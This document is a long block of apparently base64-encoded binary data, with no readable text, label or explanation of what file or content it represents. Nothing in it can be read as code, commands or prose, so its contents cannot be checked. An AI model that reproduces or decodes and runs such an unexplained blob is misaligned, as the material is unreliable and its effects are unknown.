AAAASCUWAABwN6cNUQfKebTZn+XENpYABNU1YbrS8H/qD2YJwEWSlgB0+0MqzxIAwJ88HinqtHTq
rORN5lPB0ePSR1OlSV9LvBA1AH8pVqyYGjVqZJ1h5pVXXuEVJwAAAAAAAAAAAACYYAEAAAAAAMCJ
Qq0DAMCcL6c6fT0h6uTzaLM/y4ltaTkjtdf44324/Jowr0eTJl9t+D/1B191VUA6l1Ck7vIrdHtT
9EvpFx8mTakp7cifEacDSMbps9KBI1LUmUuH/2PjpAmzpSbdpPGzGP4H4F+dOnVSWFiYdYaJP//8
UzNnzrTOAAAAAAAAAAAAAOBSLAAAAAAAADhRJusAAEiTYH8l9UA5jzb7s5zY5o9XqPfH+3DpNWFe
jyamePg/9TFeXWVlwFXfIJ3np7Q7mYPSmZa8pCUA3f6Qykf6+nQA/xMTKx2PkuITLn3MK+mnFdKr
H0m791mXAnCrzp07WyeYeeWVV+TxeKwzAAAAAAAAAAAAALgUCwAAAAAAAE7EAgAAgSvYh6gD5Tza
7M9yYhtLAALymn8P/6d+2J0lAGnGEgAgw8QnSCdPSWdjkn98y07plY+kZWutSwG4Wfny5VW/fn3r
DBNbtmzRjBkzrDMAAAAAAAAAAAAAuFjevHmtEzJcXFycdQIAAAAAIJVYAAAgsAX7EHWgnEeb/VlO
bGMJQEBdc374f82i8xPuLAEQSwCAAOXxSFGnpVPyxqFoAACAAElEQVRnkv+v+2ik9NE0aeLsc28L
AJY6d+5snWBm2LBh8vCJGAAAAAAAAAAAAICh8uXLWydkuJiYmPQfAgAAAADwq1DrAABIN19PYfry
PCe3ueleabM7Ky1npPYaf7yPIL/mguF/6YJp2dTvgUh5zFXPTucSitRdfoVub4p+Kf2SlgDszJ8R
pwOu4PVKp89K+w9LUckM/8fGnRv6b9xNGv8lw/8AnKFTp07WCSYiIyP12WefWWcAAAAAAAAAAAAA
cLlKlSpZJ2S4Y8eOWScAAAAAAFKJBQAAgkOwD1EHynm02Z/lxDaWADj6mkuG/5OwBOCqB2XYEoDJ
LAEA0iImVjp4VIo8KXku+g/U65V+WiE17ym9OPLckgAAcIKaNWuqWrVq1hkmRo8erTNnzlhnAAAA
AAAAAAAAAHCxXLlyqWjRotYZGer06dOKjo62zgAAAAAApFIm6wAA8JkQ+XYa05fnObnNTfdKm91Z
aTkjtdf4430E2TVhXo8mTklm+D+JV+dn4v/1U5/HXPXs1L/zdFx+he5kDkpnWvKSlgB0/0MqF+nr
04GgE58gnYiSomOTf3zzdunlj6SVf1iXAsClOnToYJ1gIj4+XqNGjbLOAAAAAAAAAAAAAOBylSpV
sk7IcMeOHbNOAAAAAACkAQsAAASXYB+iDpTzaLM/y4ltLAFw1DVhXo8mTn5HnX5bdOU3ZAnAVQ/K
8CUA5VkCACTH45FOnpZOXebFo48ck96fJE2bK3l9+fsrAPjQ7bffbp1g4ssvv9S+ffusMwAAAAAA
AAAAAAC4XMWKFa0TMtyRI0esE4CglidPHhUpUkSFChVSwYIFlTlzZmXLlk1Zs2ZVSEiI8ubNK0nK
kSOHMmfOrJiYGEVHR5+//syZM4qLi1NUVJROnTp1wf8ePXpUUVFR1rcIAAAAIywAABB8gn2IOlDO
o83+LCe2sQTAEdekePg/CUsArnoQSwAA//F6pdNnpZOnJE8y/5nGxEoTv5I+mHTu5wDgVCVLllTN
mjWtM0wMGzbMOgEAAMcoXLiwSpQooUKFCil//vwqUKCA8ufPf/5HtmzZlDNnToWHh0s69ySy0NDQ
C85IemKYJEVFRSkhIUHHjh1TZGTkJT8OHDigv//++/zbAwh+mTNnVsmSJVW8ePELPr/8+0d4eLhy
5859/u1z5MhxwRkej0cnT56UJCUkJOjUqVOKjo6+5HPMsWPHdOTIEe3bt0+HDx+2vnUAGahQoUIq
VaqUChcurIIFC6pgwYIqVKiQihQpoly5cil79uzKkiXLBU9yT/LvJ7kfP35c0dHROnLkiA4dOqQj
R47o6NGjOnjwoHbt2sWrVAKAD4WGhqpYsWIqU6bM+b9/Jv0dtGDBgsqXL9/5z9+SlCtXLmXKdOHT
S//998+TJ08qOjpax44dO//j6NGjOnr0qPbv36/du3crJibG+rYBALgqN3zP9ujRo9YJQMDKly+f
KlSooAoVKqh8+fKqUKGCihUrdsnAf0aKiYnRoUOHtH//fh0+fFgHDhzQP//8o507d57/waIPAACA
4MQCAADBKdiHqAPlPNrsz3JiG0sATK9J9fB/EpYAXPWgDFsCMKWm1I0lAIAkRcdIx09JCYmXPub1
St8vkV7+SDrI9y0BBIA2bdooJMTnf3pwvN9++02//vqrdQYAAH4THh6uypUr69prr1WlSpVUqlQp
lS5d+vz/ZsuWze9NXq9XBw4c0O7du7V3717t3btXu3fv1ubNm7Vx40YG7YAAlD9/flWvXl3XXnut
ypYtq1KlSqlUqVIqU6aMihYtesniEH+Ijo7Wnj17zn+e2bNnj7Zt26bNmzdr69atio+Pt/6wAbiK
nDlz6rrrrlONGjVUvnx5lS9fXuXKlVP58uWVK1cuvzQcP35cO3bs0F9//aUdO3Zow4YNWrt2rf76
6y95vb78hioABIfQ0FCVLVtW11133fk/G5YuXVplypRRqVKlMnww6WIHDhzQrl27tHv3bu3evVub
Nm3S+vXr+fMgAMBRbrnlFuuEDMdgMHB1+fLlU926dVW3bl3VrFnz/LB//vz5rdOUNWtWlS5dWqVL
l77s25w+fVo7duzQli1btGHDBm3atEkbNmzQrl275PF4rG8BAAAAacQCAADBK9iHqAPlPNrsz3Ji
G0sATK5J8/B/EpYAXPWgDFkCEMcSACAuXjoeJcXGKdn/yNZsPDf4/8dW61IASLk2bdpYJ5gYP368
dQIAABmmWLFiuuGGG1SjRg1Vr15d1apVU6VKlRQeHm6ddoGQkBAVL15cxYsX10033XTJ4wcPHtSm
TZvO/1i9erU2bNighIQE63TA9TJlyqTq1aurfv36qlatmqpVq6bq1auraNGi1mmXyJYtm6pUqaIq
Vapc8lh8fLy2bdt2/vPM+vXrtWrVKh04cMA6G3CtXLly6YYbblDdunVVq1Yt1a5dWxUrVjRZIPJv
+fLlU7169VSvXr0Lfj0qKkq///671q5dq1WrVmnx4sU6ePCgaSsA+Ft4eLjq1KmjBg0aqEaNGueH
/nPkyGGddl6xYsVUrFixS/7uGRcXp82bN2v9+vVat26dli9frrVr1/L3TgCA32XPnv2Sv28Eo/37
91snAI6SJ08e1atX7/zAf7169VSuXDnrrHTJmTOnatasqZo1a6pjx47nf/3s2bPauHGjVq1apV9/
/VWrVq3S9u3brXMBAACQQiwAABDcgn2IOlDOo83+LCe2sQTAr9eke/g/CUsArnoQSwAA30lMlE6e
lk6fTf7xfw5K702QZs+3LgWA1MmSJYuaN29uneF30dHRmjZtmnUGAAA+kTVrVtWpU0c33HCDGjRo
oAYNGqhUqVLWWT5RtGhRFS1aVM2aNTv/a2fPntWaNWu0cuVKrVy5UqtWrdK+ffusU4GgV7x4cd1w
ww268cYbzw/mOmmgK63Cw8PPLzD4t717917weWbt2rWKiYmxzgWCUr58+dSwYUM1btxYjRo1Up06
dZQpU+A8hSh37ty65ZZbLnilzi1btmjx4sX6+eeftWDBAh09etQ6EwB8qlChQrrpppvO/6hbt66y
ZctmnZUmmTNnVq1atVSrVi11795dknTmzBn9+uuvWrp0qZYtW6YlS5YoOjraOhUAEOQaNGigzJkz
W2dkuJ07d1onAKayZcumm2++Wc2aNVOzZs1Up04dhYWFWWf5Rfbs2XX99dfr+uuvP/9rx44d06pV
q/TLL79o4cKFWrNmjRITE61TAQAAkIzA+e4dAKRVsA9RB8p5tNmf5cQ2lgD45Zow+Wj4PwlLAK56
EEsAgPTxeqVTZ6SoM5LHc+njp89KY2dKo6ZJsXHWtQCQek2aNAmKoZ3Umj17tk6cOGGdAQBAmoSF
halOnTpq0aKFmjdvrptuuklZsmSxzvKb7Nmzq1GjRmrUqNH5X9uxY4cWLFig+fPna+HChTp+/Lh1
JhDw8uXLp6ZNm6pFixZq0aKFypcvb53kV6VKlVKpUqV03333SZJiY2O1fPlyzZ8/XwsWLNDatWt5
IiqQRqGhoapXr57atm2r22+/XbVq1VJoaKh1lk9VqVJFVapUUf/+/ZWYmKjly5frm2++0TfffKO/
/vrLOg8AUi1Tpky68cYb1apVK912222qXbt20H3u/rccOXKoadOmatq0qaRzC2V//vlnfffdd/r+
+++1Y8cO60QAQBD691KxYMbvo3Cb0NBQ1a9f//zA/0033aSsWbNaZzlGgQIF1KZNG7Vp00aSdPLk
Sf38889auHCh5s+fr82bN1snAgAA4H9YAADAHYJ9iDpQzqPN/iwntrEEIEOvCfN6NHHSO+roq+H/
JCwBuOpBLAEA0iY6RjoeJSUk81zuRI/0zU/Sm59Kh49ZlwJA2iV9E9Vtxo8fb50AAECqFCtWTHfc
cYdatGihW2+9Vfnz57dOcpTy5curfPny6tevnxITE7VmzRrNnz9f33//vVasWCFPchvdAFwgNDRU
DRo0UOvWrdWiRQvVq1fPNa88lRJZsmQ5PwT2xhtvKDIy8vyTUOfMmaMDBw5YJwKOlj17drVs2fL8
0H/RokWtk/wmLCzs/PKid999V5s2bdL06dM1ZcoU7d692zoPAC4rX758uuuuu3THHXeoWbNmypMn
j3WSmWzZsum2227TbbfdJknatm2bZs+erS+++EJ//PGHdR4AIEiwAAAIHqGhoWrYsKE6dOigdu3a
qXjx4tZJASNPnjy68847deedd0qS/vrrL33zzTeaM2eOli5dylJWAAAAQyGff/65L0cKL/HWW29p
/fr11vcJIJjcP0B65aO0Xevrz3i+PM/JbW66V9rszkrLGam9xh/vw0HXJDf87/OB9JBkf+rzm77q
2em8sdRdfoXukBT9UvplTvz/JQApeQdXextfnOGv90Orc89I5/uJiz83+B8bn/zjqzdIL30kbdye
gg4AcLi//vrLda/kuWvXLpUvX15eb4Z+KRIAgHQrW7as2rVrp3bt2qlBgwZB/eqKGenAgQP6+uuv
NXv2bC1evFgJCQnWSYBjZMqUSY0bN1a7du10991380TUNPJ4PFqxYoVmz56tr776Srt27bJOAhwh
U6ZMat68ubp06aJ77rlHOXPmtE5yFK/XqyVLlmjSpEmaNWuWoqKirJNgIDY2VpkzZ7bOyDDz589X
y5YtrTOQCklD/x06dFDz5s2D+v+fvrJlyxZ98cUXmj59urZs2WKdAzjaypUrdcMNN1hnZJjffvtN
9evXt85AgMqfP78OHjyo8PBw65QMFRcXp+zZs5sO8D7//PN69dVXrT8UGapcuXJ8fcpAWFjYBUP/
xYoVs04KOseOHdOcOXP0xRdfaMGCBSwDAAAA+JfrrrtOTz/9dIa+j0zWNwkAfhXsr6QeKOfRZn+W
E9vSckZqr/HH+3DINckN/0sZ8Kr0/zow9Wen/KavenY6byx1l1+hO5mDfP4xl6S4MGlKzXNLACpE
+vp0wK8SE6WTp6XTZ//3Cxf9B/P3AemDSdKs+dalAOAblStXdt3wvyRNnDiR4X8AgGOVKVNGXbt2
Vfv27VW7dm3rnKBQrFgxPfjgg3rwwQcVGRmpb7/9VjNmzNC8efN4chhcKSwsTC1atNB9992nO++8
UwUKFLBOCnihoaG6+eabdfPNN+u9997T2rVrNXv2bE2dOpVX94Yr3XDDDerSpYs6duyoIkWKWOc4
VkhIiBo3bqzGjRtr5MiRmjx5sj788ENt3rzZOg2Ay2TOnFl33XWXevbsydB/GlSpUkUvvfSSXnrp
Ja1cuVJjxozRjBkzdPbs2fQfDgBwjXbt2gX98L8k7d69m6/JIuhUqVJF/fr1U6dOnVS0aFHrnKBW
oEAB9ezZUz179tShQ4c0ffp0ff7551q1apV1muNcd911Kly4sHWGX/3+++86evSodQYcpkqVKipZ
sqR1holNmzbpwIED1hkAggwLAAC4T7APUQfKebTZn+XENpYA+OSayw3/J2EJgC8ud9ASgO5/SOVZ
AoDA4/VKp86cG/5Pbh701Blp3Czpo8+luHjrWgDwnVtvvdU6wcT06dOtEwAAuECOHDnUvn179ezZ
U40bN1ZoaKh1UtDKnz//+SeH7du3T1OmTNHEiRO1detW6zQgw1WqVEk9e/ZU9+7dVaJECeucoFan
Th3VqVNHr7zyihYvXqyJEydq1qxZDIEhqOXMmVNdu3bVgAEDdN1111nnBJwcOXLowQcfVP/+/fXT
Tz9pxIgR+u677+TxePzasXXrVlWqVMn6w+FThw8fZhEFcBlVqlRR37591b17dxUqVMg6Jyg0aNBA
DRo00AcffKApU6ZozJgx2rRpk3UWACAA3HfffdYJfvHXX39ZJwA+kSVLFt1zzz3q37+/brnlFoWE
+PwZmbiKIkWKaODAgRo4cKC2b9+usWPHasKECTpy5Ih1miPceOONGj16tHWGX73//vt6/PHHrTPg
MLNnz1bVqlWtM/wuPj5eZcuWtc4AEIR4NhMAd/L13/l9eZ6T29x0r7TZnZWWM1J7jT/eh9E1Vxv+
T+Lz1171JvtTn9/0Vc9O542l7vIrdHtT9EvpFxcmTa4p7cifEacDGeZsjHTgiHTi1KXD/4mJ0uz5
UpMe0geTGP4HEHwaNmxoneB3GzZsYMAPAOAYN998s8aOHasDBw5o0qRJatq0KcP/flSiRAk9/fTT
2rJli5YvX64HHnhAuXLlss4CfCpnzpzq27evli5dqq1bt+qZZ55h+N+PQkNDdeutt2ry5Mk6cOCA
xo4dq5tvvtk6C/CpatWq6cMPP9S+ffs0evRohv/TKSQkRM2bN9e3336rDRs2qEuXLgoLC7POAhBE
wsPD1bVrV/3yyy/6888/9fjjjzP8nwHy5s2rRx55RBs3btS8efPUokUL6yQAgIMVKlRITZs2tc7w
iz/++MM6AUiXChUq6O2339bff/+tadOmqXHjxgz/O0DFihXP/3v5/PPPdcstt1gnmZsyZYqOHTtm
neFXPXv2VLZs2awz4CANGzZ05fC/JM2aNUv79u2zzgAQhHhGEwD3CvYh6kA5jzb7s5zYxhKANF2T
0uH/JCwB8MXlLAEAUiMuXjp0TDp6XEpIvPTx1Ruktg9Kg9869zYAEIwaNWpkneB3s2bNsk4AALhc
1qxZ1atXL61du1ZLly5Vnz59GDp3gBtvvFFjxozRP//8o2HDhqlChQrWSUC6lC9fXu+//77++ecf
ffrppwydO0Du3LnVp08fLV26VGvXrlXPnj2VJUsW6ywgzVq2bKmffvpJGzdu1EMPPaTcuXNbJwWd
a6+9VlOnTtWmTZvUvXt3ZcqUyToJQADLmzevhgwZop07d+qzzz5z5XJYKy1atNC8efO0bt06denS
hc/nAIBLtG/f3jW/P6xbt846AUiTBg0aaO7cudq2bZuGDBnCEi2HypIlizp37qyff/5ZGzduVK9e
vZQ5c2brLBNnz57Vp59+ap3hV/nz51fHjh2tM+AgERER1glmhg8fbp0AIEixAABA4HHaoLIb29x0
r7TZncUSgFQJ83o0YfJQdfxtcaquYwmALy5nCQBwNYke6dgJ6eBRKTbu0sf37Jf6vSTdO1javMO6
FgAyTunSpXXNNddYZ/jdl19+aZ0AAHCp4sWL67XXXtPevXs1fvx41a5d2zoJycidO7cGDRqkrVu3
as6cOWrRogWv3oOAkfSq0d988422bdumwYMHK0+ePNZZSEbt2rU1YcIE7d27V6+++qqKFy9unQSk
SGhoqDp06KA1a9boxx9/1K233mqd5AqVK1fWpEmTtH79erVt29Y6B0CAKVu2rIYPH66///5bb7/9
tkqWLGmd5Fq1atXS1KlTtW3bNvXo0UNhYWHWSQAAh+jSpYt1gt+wAACB5pZbbtH8+fO1YsUK3X77
7Xy/IIBUq1ZN48eP186dO/XEE0+4cnnlRx99pPj4eOsMv+rfv791Ahwib9686tChg3WGiVWrVmnl
ypXWGQCCFAsAAAQmpw0qu7HNTfdKm91ZLAFIkTCvRxMmDlWnXxel6Z2xBMAXl7MEAEiO1yudPC3t
Pyydib708ajT0tvjpKa9pB+WWtcCQMZr1KiRdYLfbdmyRZs2bbLOAAC4zLXXXqvPPvtMu3fv1nPP
PcerwgSI0NBQtW3bVvPmzdOGDRvUrVs317wKFwJPWFiY7r//fm3YsEHz58/XnXfeqdBQvvUeCAoX
Lqznn39eu3fv1uTJk1WlShXrJCBZ4eHh6tOnj7Zs2aIZM2aoTp061kmuVLVqVc2ZM0cLFixQrVq1
rHMAOFyZMmU0btw4bdu2TQMHDlTOnDmtk/A/ZcuW1cSJE7VhwwZ16NCBITIAcLnatWu75vu2UVFR
2rGDV+JAYGjRooV+/vln/fzzz2revLl1DtKhRIkSGjp0qPbs2aPXX39d+fO75zmt//zzj+teJOOG
G27ga5eQJHXt2lXZsmWzzjAxfPhw6wQAQYxnIQAIXE4bVHZjm5vulTa7s1gCcEXnh/9X/2/435vC
Cy/CEgBfXM4SAODfzkRL+49IJ0+dWwTwb4mJ0rTvpIbdpFHTzv0zALiBW55I8m9u+8YmAMBWjRo1
NH36dG3YsEFdu3ZVeHi4dRLSqFq1apo8ebL+/PNP9erVi3+XcIxMmTKpZ8+e+vPPPzVlyhRVq1bN
OglpFB4erm7dumnTpk2aNm2aqlevbp0ESJJCQkLUqVMnbd68WWPHjlXFihWtkyCpWbNmWrNmjUaP
Hq28efNa5wBwmJIlS+rjjz/W1q1b1bt3bxaZOVjVqlU1Y8YMrVmzRrfeeqt1DgDAyODBg60T/Ob3
33+X15shz1IDfObWW2/VihUrNG/ePN1yyy3WOfChvHnz6tlnn9WOHTv03HPPuWZJ2rBhw6wT/K5/
//7WCXCAiIgI6wQT+/bt4/lxADIUCwAABDanDSq7sc1N90qb3VksAUjWJcP/SVgC4NMbYwkAkDox
sdLBo9KxE8kP9i9dKzXvKz39wbnlAADgJg0bNrRO8LvZs2dbJwAAXKB27dqaPXu2/vjjD9133328
CncQqVChgsaPH6+tW7fqgQceUObMma2T4FKZM2dWRESEtm3bpgkTJjCQG0RCQ0PVqVMn/fHHH/ry
yy95hW+Yuu2227RmzRpNmzZNFSpUsM7BRUJDQ9WvXz/9+eefuu+++6xzADhAwYIFNXz4cG3fvl39
+/fn7ysBpHbt2vrpp580a9YslS1b1joHAOBHxYsXV8eOHa0z/Gbt2rXWCcBllStXTrNmzdJPP/2k
Bg0aWOcgA+XNm1evvfaaduzYoUcffVRZsmSxTspQv/76q5YtW2ad4VedO3dWnjx5rDNgqH79+qpZ
s6Z1holRo0YpPj7eOgNAEOMZUAACn9MGld3Y5qZ7pc3uLJYAXOCyw/9JWALg0xtjCQBwdQmJ0tHj
0uFIKS6Zr2Vt3SXd/7TUdYi082/rWgDwv4IFC6pq1arWGX516NAh/f7779YZAIAgVr58+fOv3HfP
PfcoJMTXXyCDU5QtW1ZjxozR1q1b1blzZ/5dw2+SXol7y5Yt+uSTTxgOCmKhoaFq37691q5dqy++
+ELlypWzToKL1K1bV4sWLdL333+v2rVrW+fgKooWLarp06dr7ty5KlGihHUOAAPh4eEaPHiwtm/f
roEDBypr1qzWSUijdu3aafPmzXrttdeUI0cO6xwAgB8MGDDAVUt73DaAisCQM2dOvfHGG9q0aZPa
tWtnnQM/Kly4sD744ANt2rRJd911l3VOhho2bJh1gl/lzJlT3bp1s86AoYiICOsEE9HR0frkk0+s
MwAEORYAAAgOThtUdmObm+6VNruzWAIg6dzw//grDf8nYQmAT2+MJQBA8rxe6eRp6cAR6WzMpY8f
OyG9PEpq3V/65TfrWgCw07BhQ9cNqs2bN09eb4b8SQcA4HL58+fXW2+9pU2bNqlDhw6u+z3WzcqU
KaPPP/9cv/76q5o0aWKdgyDXoEED/fLLL5o2bRqD/y4SEhKijh07asuWLRozZowKFSpknYQgli9f
Pg0fPlyrVq3i97UAdPvtt2vTpk3q0qWLdQoAP2revLnWrVun999/X3nz5rXOgQ9kzZpVzz33nDZu
3KhWrVpZ5wAAMlD27NnVr18/6wy/8Xq9WrJkiXUGcF5ISIg6dOigTZs26ZlnnmGRlouVL19eX3/9
tX766SdVq1bNOidDfPXVV9q1a5d1hl8NGDCA79m6VM6cOdWpUyfrDBOfffaZjh49ap0BIMixAABA
8HDaoLIb29x0r7TZneXyJQBh+v/h/xSNUrEEwKc3xhIA4EJnoqX9R6STp84tAvi32HhpwldSk17S
+K+kRI91LQDYuvnmm60T/G7evHnWCQCAIJM1a1Y9+eST2rFjh5566illyZLFOglG6tWrp0WLFunr
r79WlSpVrHMQZCpXrqyvvvpKK1ascOWf43FOeHi4HnjgAW3dulWPP/44v+fAp0JDQ9WvX7/zrxwd
FhZmnYQ0ypMnj6ZOnarx48crV65c1jkAMlCFChX03//+V/Pnzw/aARW3K1OmjH744QdNmjRJBQoU
sM4BAGSAAQMGqGDBgtYZfrNx40YdPnzYOgOQJFWtWlUrVqzQjBkzVKpUKescOMStt96qdevWaejQ
ocqePbt1jk8lJibqo48+ss7wq6pVq6pRo0bWGTDQqVMnV35t1Ov1auTIkdYZAFyABQAAgovTBpXd
2Oame6XN7iyXLgEI83o0fsK54f8kLAFIQ7cblwBMqintzJcRp8OlYmKlA0ekYyekxMRLH1+2TmoV
Ib00Soo6bV0LAM5Qu3Zt6wS/8nq9mj9/vnUGACCI3Hbbbdq4caPeeecdXmUR5911111av3693nnn
HeXIkcM6BwEue/bsevvtt7Vhwwbdfffd1jlwiHz58undd9/Vxo0b1aJFC+scBIH69evr119/1ejR
oxkuDCK9evXSmjVrVL16desUAD6WKVMmPfHEE1q/fr1at25tnQM/6N69uzZt2qR7773XOgUA4EP5
8+fXs88+a53hV4sXL7ZOABQaGqrHHntMa9eu1Q033GCdAwcKDw8//3euJk2aWOf41Lhx43T6tLue
PNm/f3/rBBiIiIiwTjCxcOFCbdiwwToDgAuwAABA8HHaoLIb29x0r7TZneWyJQDJDf8nYQlAGrrd
uARgYi2WACDdEhKlo8elw5FSfMKlj2/ZJXUZcu7Hrn3WtQDgLDVr1rRO8Ks//vhDhw4dss4AAASB
okWLavLkyfr+++9Vvnx56xw4UHh4uJ588klt3bqVAQ2kWdu2bbVp0yYNGTJE4eHh1jlwoAoVKmje
vHmaM2eOSpYsaZ2DAJQ1a1a99dZbWrFiherWrWudgwxQsWJFrVixQvfdd591CgAfqVGjhpYtW6ah
Q4cqW7Zs1jnwoyJFimjmzJmaMWMGSwgBIEj85z//Ub587nreFAsAYK106dJasGCB3nvvPWXNmtU6
Bw5Xvnx5LVy4UGPGjFHu3Lmtc3zixIkTmjBhgnWGX7Vv316FCxe2zoAfXXfddbr++uutM0wMGzbM
OgGAS7AAAEBwctqgshvb3HSvtNmd5ZIlAFca/k/CEoA0dLMEAEgxj0c6cUo6cEQ6G3Pp40dPSC9/
LLXuLy1bZ10LAM5TokQJFSxY0DrDr+bNm2edAAAIcGFhYXr44Ye1ZcsWdevWzToHAaBEiRKaOXOm
vvrqK11zzTXWOQgQJUuW1OzZszVnzhyVKVPGOgcBoG3bttqwYYMGDBig0FCeboGUadCggdauXaun
nnpKYWFh1jnIQDlz5tQXX3yhd955h88RQADLnDmzXnvtNa1Zs8a1T2LHOR06dNCaNWt04403WqcA
ANKhXLlyGjBggHWGX3k8Hv3888/WGXCpkJAQRUREaMOGDWratKl1DgJISEiIHnjgAW3YsEFNmjSx
zvGJESNGyOPxWGf4TebMmdW7d2/rDPhRRESEdYKJv/76S//973+tMwC4BN9tAhC8nDao7MY2N90r
bXZnBfkSgJQM/ydhCUAaulkCAFyR1yudPivtPyJFnT73z/8WEydN+Fpq3FMa/9W5RQEAgEvVrFnT
OsHvFixYYJ0AAAhgVatW1YoVKzRy5EjlyZPHOgcB5u6779bmzZv10EMPKSTE118cRbAICQnRgw8+
qM2bN+uee+6xzkGAyZs3rz766CMtX75cVapUsc6Bg2XLlk3vvvuuli5dqqpVq1rnwE9CQkL05JNP
aubMmbzCIRCAKleurBUrVui5555TeHi4dQ4coFy5clqyZImef/55lrsAQIB64403lDlzZusMv1q1
apWOHTtmnQEXKly4sObOnatPPvlEuXLlss5BgCpVqpQWLFigl19+OeCXaf7111+aO3eudYZfPfDA
A/zdySWyZcumrl27WmeYGDlypKuWewCwxe+qAIKb0waV3djmpnulze6sIF0CkJrh/yQsAUhDN0sA
gGTFxEoHj0qRJy8d7Pd6pQUrpZYPSC+NOrckAABweW5bAODxeLRq1SrrDABAAAoNDdXgwYO1du1a
1a9f3zoHASxnzpz68MMP9eOPP6pkyZLWOXCYEiVK6Pvvv9eoUaN4EirS5YYbbtDatWs1cOBAFo7g
EtWrV9fq1av1+OOPB/wTlZE27dq10/z585U/f37rFAApFBERoTVr1qhOnTrWKXCYTJky6dVXX9Wc
OXP4vA4AAaZhw4a67777rDP87ptvvrFOgAvdfPPNWrt2rdq0aWOdgiAQFhamF154QYsWLdI111xj
nZMuw4YNs07wq7Jly+q2226zzoAf3HvvvcqXz33PRY+KitKECROsMwC4CAsAAAQ/pw0qu7HNTfdK
m91ZQbYEIC3D/0lYApCGbpYAAOfFJ0hHjkuHI8/9/GJ/7pQ6D5H6vCDt2W9dCwCBoVatWtYJfrVp
0yZFRUVZZwAAAkyZMmX0008/6f333+eVUuEzLVq00IYNG1z76hO4VJcuXbRhwwa1atXKOgVBIlu2
bBo+fLjmz5+vUqVKWefAIfr3769ff/1V1apVs06BsYYNG2rp0qUqXry4dQqAK8ifP7++/PJLffLJ
J8qRI4d1DhysTZs2WrNmjerWrWudAgBIgezZs2v8+PGuXNrHAgD42+DBg7Vo0SKVKFHCOgVBplGj
Rvr9998DerHEokWL9Mcff1hn+FX//v2tE+AHERER1gkmxo8fr1OnTllnAHARFgAAcAenDSq7sc1N
90qb3VlBsgQgzOvR+IlpG/5PwhKANHSzBAAu5/FIx6OkA0ek6JhLHz8cKT0zXGr9oLTCXV+PBoB0
q1mzpnWCX61YscI6AQAQYHr37q0//vhDTZo0sU5BEMqbN68+++wzzZw5UwUKFLDOgZECBQpoxowZ
mjp1qitfjQQZr1mzZlq/fr26detmnQJD+fLl06xZs/Txxx8rW7Zs1jlwiKpVq2rx4sUMQQAOVb9+
ff3+++9q3769dQoCRJkyZbR06VJ1797dOgUAcBVvvfWWKlasaJ3hd1u3btWWLVusM+ASWbJk0eTJ
k/X+++8rPDzcOgdBKn/+/Pr22281ZMgQ65Q0GzZsmHWCX7Vp00alS5e2zkAGqlKliho2bGid4Xce
j0cffvihdQYAl2EBAAD3cNqgshvb3HSvtNmdFeBLAMK8Ho2fMFSdfk378H8SlgCkodutSwB28KRn
N/N6pVNnpP1Hzv3vxWLipNEzpEY9pM+/O/f2AICUy5EjhypUqGCd4VcsAAAApFSOHDk0ZcoUjRs3
Trlz57bOQZC79957tXbtWt1www3WKfCzG264QWvXrlWHDh2sUxDk8uTJo8mTJ2vChAnKnj27dQ78
rEGDBvr999/Vrl076xQ4UMWKFbV48WKVLFnSOgXAv/Tq1UtLlizRNddcY52CAJM1a1ZNmjRJb7zx
hkJDeQouADhRkyZN9NBDD1lnmPjmm2+sE+AShQsX1k8//cRCTPhFWFiY3n77bX322WcBuXhz2rRp
OnTokHWG34SFhalv377WGchAffv2VUiIr4dSnG/OnDnasWOHdQYAl+GrjwDcxWmDym5sc9O90mZ3
VoAuAfDl8H8SlgCkoZslAHCR6FjpwFHpeJTk8Vz4mNcr/fcXqXEv6c1xUkysdS0ABKbq1asrLCzM
OsOvWAAAAEiJqlWr6tdff9X9999vnQIXKVWqlJYsWaKBAwdap8BPHnnkES1ZskSlSpWyToGL9OzZ
UytXrlSlSpWsU+AnvXv31uLFi/lcgyuqUKGCFi5cqEKFClmnAK4XHh6ujz76SOPHj1fWrFmtcxDA
nnnmGc2cOVM5cuSwTgEA/EuuXLk0fvx41y5pYQEA/KFy5cpauXKlbr75ZusUuEzXrl21ZMkSFS9e
3DolVWJjY/Xxxx9bZ/hV3759FR4ebp2BDJA5c2Z1797dOsPE8OHDrRMAuJA7/2YLwN2cNqjsxjY3
3SttdmcF2BKAjBj+T8ISgDR0swQAQS4+QTocKR2JlBISLn18zWbprkHSg69JB49a1wJAYKtRo4Z1
gl8dO3ZM27Zts84AADhcly5d9Ouvv+raa6+1ToELZc6cWcOHD9eMGTOUO3du6xxkkFy5cmn69Oka
MWKEMmfObJ0DF6pRo4Z+++033XfffdYpyEDh4eEaOXKkxo0bpyxZsljnIABUrFhRc+fOZVAUMFSk
SBEtXLhQAwYMsE5BkGjXrp1+/vlnFSlSxDoFAPA/H3zwgcqWLWudYWLHjh0sa0eGq1+/vn755RfX
/ncGe/Xq1dOyZcsCbgHrxx9/rNhY97wKU9GiRXXPPfdYZyAD3H333a5ccrp+/XotWuT7OQ8AuBoW
AABwJ6cNKruxzU33SpvdWQGyBCDM69G4CUPVMQOG/5OwBCAN3SwBQBDyeKTjUdKBI1JMMl9L3ndI
GjxUajdY+mOrdS0ABIdy5cpZJ/jVr7/+Kq83Q/60AgAIAkmvsjh16lTlzJnTOgcu16FDB61evZpF
FEGoatWqWr16NYPXMJe0iGL48OHKlCmTdQ58rFChQpo/f74efvhh6xQEmOuvv14zZszg8wJgoGrV
qlq5cqUaNmxonYIgU7duXS1dutR13w8AACfq16+f+vTpY51hZsqUKXyvFhmqZcuWWrhwoSsHP+Es
ZcqU0dKlS1WvXj3rlBQ7fPiwPv/8c+sMv+rfv791AjJARESEdYKJESNGWCcAcCkWAABwL6cNKrux
zU33SpvdWQ5fAhDm9Wjc+KHqtOrc8H9GfvmdJQBp6GYJAIKE1yudOiPtP3Lufy8WHSuNnik17SvN
XmBdCwDBxW1b7zds2GCdAABwqHz58un777/nVRbhKJUqVdLy5cvVqlUr6xT4SMuWLbVixQpVrlzZ
OgU4b+DAgfruu++UJ08e6xT4SPXq1bV69Wo1btzYOgUBqk2bNoqPj5fX6w24V6sDAlWjRo20dOlS
lSlTxjoFQapChQpatmyZatWqZZ0CAK7VqFEjVw9meb1eTZ482ToDQaxt27b69ttvWfAMxyhUqJAW
LVqkFi1aWKek2LBhw6wT/KpJkyaqWrWqdQZ8qFy5crr11lutM/zuyJEjmjp1qnUGAJdiAQAAd3Pa
oLIb29x0r7TZneXQJQBh+t/w/6/nhv+TJrpZAnDpgSwBEEsAkGbRsdKBo9LxKMnjufAxr1f671Kp
cS/pzbFSbJx1LQAEH7e94s/GjRutEwAADlSxYkWtWLFCzZo1s04BLpEnTx7NnTuXV3AOAgMGDGDI
